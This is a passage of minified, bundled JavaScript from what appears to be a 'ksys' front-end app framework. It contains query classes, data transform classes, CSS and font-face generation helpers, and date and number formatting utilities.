r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var a=r(5),u=r(1),r=r(2);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseQuery,o(s,i),s.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},s.prototype.getEntity=function(t){var e=new a.ConditionalHelper({conditions:[]},this.translationHelper),r=u.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=r.documentEntityByKeys,i=this.options,s=i.entityType,r=i.entityConditional,i=i.documentEntityKey,s=o&&o&&o[i]||n&&s&&n[s];if(s&&(!r||e.matches(s,r,t)))return s}},s.prototype.getEntities=function(e){var r=new a.ConditionalHelper({conditions:[]},this.translationHelper),t=u.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(136);e.DebugType=n.DebugType;n=r(137);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(140);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(1),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){r&&r.translate&&(e=r.translate(e));var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(15),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(15),c=r(0),p=r(5),s=r(6);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(117);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(1),y=r(12),h=r(0),a=r(6),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),b=this&&this.__assign||function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),P=r(1),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=b({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,m=g.keyQuery,g=_;!_&&m&&(g=new P.Query(m).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(15),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),u=r(5),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),y=r(5),h=r(1),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var 